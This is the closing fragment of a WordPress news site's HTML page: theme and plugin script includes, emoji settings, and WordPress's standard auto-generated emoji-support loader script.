        uid: 696b6d417c6ac
    -->

    <script type="text/javascript" src="https://cuestiondemedios.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=4.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://cuestiondemedios.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cuestiondemedios.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cuestiondemedios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cuestiondemedios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>